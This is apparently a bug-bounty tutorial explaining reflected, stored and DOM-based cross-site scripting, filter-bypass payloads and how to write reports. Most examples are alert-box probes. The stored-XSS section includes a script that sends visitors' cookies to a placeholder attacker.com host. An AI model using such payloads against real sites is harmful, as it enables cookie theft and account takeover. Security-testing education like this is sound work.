Cross-Site Scripting in Bug Bounty

ToxSec | A guide to finding and reporting XSS.

0x00 Cross-Site Scripting (XSS)

Cross-Site Scripting (XSS) is a type of injection attack where malicious scripts are injected into otherwise benign and trusted websites. XSS attacks occur when an attacker uses a web application to send malicious code, generally in the form of a browser side script, to a different end user. Flaws that allow these attacks to succeed are quite widespread and occur anywhere a web application uses input from a user within the output it generates without validating or encoding it.



XSS allows attackers to execute arbitrary JavaScript code in the context of a user's browser when they visit a compromised website. This can lead to a variety of malicious activities.

0x01 Types of XSS Attacks

There are three main types of XSS attacks:

Reflected XSS

Reflected XSS occurs when the malicious script is reflected off the web server, such as in an error message, search result, or any other response that includes some or all of the input sent to the server as part of the request. The attacker needs to trick the user into clicking a malicious link or submitting a form containing the XSS payload. The server then includes the payload in its response, which is executed by the user's browser.

Example:

A search form on a website is vulnerable to reflected XSS. An attacker crafts a malicious URL like this:

https://example.com/search?q=<script>alert('XSS')</script>If a user clicks on this link, the JavaScript code <script>alert('XSS')</script> will be executed in their browser, displaying an alert box.

Stored XSS

Stored XSS (also known as persistent XSS) occurs when the malicious script is permanently stored on the target server, such as in a database, message forum, visitor log, or comment field. When a user visits the page containing the stored script, the script is executed in their browser. This type of XSS is more dangerous because the attacker doesn't need to trick the user into clicking a malicious link.

Example:

A blog website allows users to post comments. An attacker posts a comment containing the following script:

<script>document.location='http://attacker.com/steal?cookie='+document.cookie</script>When other users view the comment, the script will execute and send their cookies to the attacker's server.

DOM-Based XSS

DOM-Based XSS occurs when the vulnerability exists in the client-side code itself, rather than in the server-side code. The attacker manipulates the DOM (Document Object Model) of the page to inject malicious scripts. This type of XSS often involves manipulating the URL fragment (the part after the # symbol) or other client-side data sources.

Example:

A website uses JavaScript to extract data from the URL fragment and display it on the page. An attacker crafts a malicious URL like this:

https://example.com/page#<img src=x onerror=alert('XSS')>The JavaScript code extracts the string after the # and inserts it into the DOM. The onerror event handler will be triggered when the image fails to load, executing the JavaScript code alert('XSS').

0x02 Attack Vectors

Attackers have many ways to deliver an XSS payload, and the method usually depends on where input lands in the page. Some vectors are classic—<script> or event handlers—while others hide in attributes, URLs, or even CSS. Knowing the common injection points helps you recognize when user input is being echoed without proper handling.

<script>tags: The most common way to inject JavaScript code.<img>tags: Using thesrcattribute with anonerrorevent handler to execute JavaScript.<input>tags: Injecting JavaScript code into thevalueattribute.<iframe>tags: Embedding malicious content from another website.Event handlers: Using event handlers like

onload,onerror,onmouseover, etc., to execute JavaScript.CSS injection: Injecting malicious CSS code that can execute JavaScript through

expression()or other CSS features (less common due to browser security measures).URL manipulation: Injecting JavaScript code into URL parameters or fragments.



Techniques for identifying XSS

Finding XSS isn’t just about throwing payloads and hoping for an alert box. Effective hunters mix different approaches—manual review, fuzzing, black-box probing, and automated tools—to spot weak points. Each technique adds perspective, and together they give a clearer view of where input handling breaks down.

0x03 Testing Methodologies



Once you've identified potential injection points, you need to test them for XSS vulnerabilities.

Input Validation: Start by understanding how the application handles user input. Look for input validation, sanitization, and encoding mechanisms. Identify any patterns or inconsistencies in how different input fields are treated.

Basic Payload Testing: Begin with simple XSS payloads to test for basic vulnerabilities. A common payload is:

<script>alert('XSS')</script>If you see an alert box appear, you've likely found an XSS vulnerability.

Bypass Techniques: If the basic payload doesn't work, try various bypass techniques to circumvent input validation. Some common techniques include:

Case manipulation:

`<sCrIpt>alert('XSS')</sCrIpt>`HTML encoding

`<script>alert('XSS')</script>`URL encoding

`%3Cscript%3Ealert('XSS')%3C%2Fscript%3E`Double encoding

`%3Cscript%3Ealert('XSS')%3C/script%3E`Alternative tags

`<img src=x onerror=alert('XSS')>`Event handlers

`<body onload=alert('XSS')>`Context Awareness: Understand the context in which your input is being displayed. Is it within an HTML tag, an attribute, or JavaScript code? This will determine the type of payload you need to use.

DOM-based XSS Testing: For DOM-based XSS, focus on manipulating the DOM environment. Look for JavaScript code that uses user input to modify the DOM. Common sinks include:

`document.write()`

`document.location`

`document.URL`

`innerHTML`

`outerHTML`Test by injecting malicious code through URL parameters or other input fields.

Automated Scanning: Use automated scanners like Burp Suite, OWASP ZAP, or Acunetix to identify potential XSS vulnerabilities. However, remember that automated scanners are not foolproof and may miss certain vulnerabilities. Manual testing is still essential.

0x04 Example Scenarios

Scenario 1: Reflected XSS in a Search Field

Navigate to the search page of the web application.

Enter the following payload in the search field:

<script>alert('XSS')</script>If an alert box appears, you've found a reflected XSS vulnerability.

Scenario 2: Stored XSS in a Comment Section

Navigate to a blog post or article with a comment section.

Enter the following payload in the comment field:

<script>alert('XSS')</script>Submit the comment.

If the alert box appears when you or another user views the comment, you've found a stored XSS vulnerability.

Scenario 3: DOM-based XSS in a URL Parameter

Identify a JavaScript function that uses

document.write()to display user input from a URL parameter.Modify the URL to include the following payload:

?param=<img src=x onerror=alert('XSS')>If the alert box appears, you've found a DOM-based XSS vulnerability.

0x05 Reporting XSS Vulnerabilities

A strong XSS report does two things: it shows exactly how the issue works, and it proves why it matters. Programs receive thousands of XSS submissions, and most get closed as noise. Clear reporting and demonstrated impact make the difference.

Include these elements in your report:

Description: What the vulnerability is and how it can be exploited.

Steps to reproduce: Simple, ordered steps the triager can follow.

Payload: The exact string or code used to trigger the XSS.

Affected URL: The endpoint or page where it occurs.

Proof of concept: Screenshot or short video of the payload executing.

Impact: What an attacker could do: session hijacking, token theft, defacement, or account takeover.

Valid reports are stored XSS against authenticated users, reflected XSS inside sensitive areas, or DOM XSS that bypasses defenses like CSP.

Noise reports are alert boxes on logout redirects, reflected XSS on public marketing pages, or issues in third-party widgets outside scope.

Framing is critical. Don’t stop at “I can pop an alert.” Show how the issue leads to compromise, like “This stored XSS in the admin comments panel allows me to steal JWTs and act as any logged-in user.”

If you make the business risk clear, your report stands out—and gets rewarded.

Tips

Be persistent: Don't give up after the first few attempts. Try different payloads and bypass techniques.

Understand the application: The more you understand how the application works, the better you'll be at finding vulnerabilities.

Use a proxy: Use a proxy like Burp Suite to intercept and modify requests and responses.

Familiarize yourself with XSS filters: Understand how XSS filters work and how to bypass them.

Keep up-to-date: Stay informed about the latest XSS techniques and vulnerabilities.

Use a variety of tools: Combine manual testing with automated scanning to maximize your chances of finding vulnerabilities.

0x06 Debrief

Cross-Site Scripting is one of the oldest web bugs, but it hasn’t gone away. Reflected, stored, and DOM-based variants still show up across modern applications. The difference between a quick alert box and a real finding is context: where the payload lands, who it impacts, and what an attacker can do with it.

Good hunters focus on three things: finding injection points, shaping payloads to the context, and framing reports around business impact. Stored XSS against authenticated users, DOM XSS that bypasses defenses, or reflected XSS in sensitive panels are worth triage. Alerts on logout pages or marketing sites aren’t.

Testing requires persistence, creativity, and a mix of manual and automated approaches. Reporting requires clarity—steps, payload, proof, and a clear statement of impact.